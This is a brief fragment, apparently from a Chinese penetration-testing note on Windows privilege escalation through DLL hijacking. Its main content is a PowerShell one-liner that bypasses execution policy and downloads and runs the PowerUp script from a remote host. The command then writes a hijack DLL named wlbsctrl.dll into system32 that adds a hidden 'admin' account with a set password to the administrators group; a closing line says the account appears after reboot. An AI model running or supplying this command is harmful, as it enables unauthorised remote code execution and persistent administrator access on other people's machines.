 >powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powertools/PowerUp/PowerUp.ps1'); Write-HijackDll -OutputFile 'C:\Windows\system32\\wlbsctrl.dll' -Command 'net user admin pass@Qwe1 /add&net localgroup administrators admin /add'"重启电脑后会新增用户admin查找可能劫持的进程